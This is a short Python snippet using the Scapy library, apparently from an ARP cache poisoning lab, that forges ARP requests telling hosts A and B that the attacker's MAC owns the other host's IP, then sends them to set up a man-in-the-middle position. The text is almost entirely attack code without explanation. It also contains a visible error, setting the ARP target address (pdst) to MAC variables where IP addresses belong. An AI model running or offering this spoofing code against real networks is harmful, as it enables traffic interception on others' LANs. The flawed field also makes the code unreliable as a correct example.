 # Create Ethernet layer with source and destination MAC addresses
eth_A = Ether(src = hostM_Attacker_MAC, dst = hostA_MAC)
eth_B = Ether(src = hostM_Attacker_MAC, dst = hostB_MAC)
# Create ARP layer with source and destination IP addresses
hostA_arp_request = ARP(
hwsrc = hostM_Attacker_MAC,
psrc = hostB_IP,
hwdst = hostA_MAC,
pdst = hostA_MAC,
op = 1
)
hostB_arp_request = ARP(
hwsrc = hostM_Attacker_MAC,
psrc = hostA_IP,
hwdst = hostB_MAC,
pdst = hostB_MAC,
op = 1
)
# Create the packet
frame_hostA = eth_A/hostA_arp_request
frame_hostB = eth_B/hostB_arp_request
# Show the packet details
frame_hostA.show()
frame_hostB.show()
# Send the packet
sendp([frame_hostA, frame_hostB])